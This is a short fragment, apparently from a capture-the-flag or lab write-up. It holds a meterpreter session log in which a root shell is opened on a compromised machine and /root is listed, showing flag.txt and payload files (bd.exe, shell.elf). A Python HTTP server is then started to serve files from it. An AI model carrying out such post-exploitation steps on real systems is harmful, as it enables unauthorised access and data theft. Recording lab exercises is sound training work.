 meterpreter > shell
Process 28869 created.
Channel 369 created.
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
1
bd.exe
flag.txt
shell.elf
p^H
/bin/sh: line 4: $'p\b': command not found
python -m SimpleHTTPServer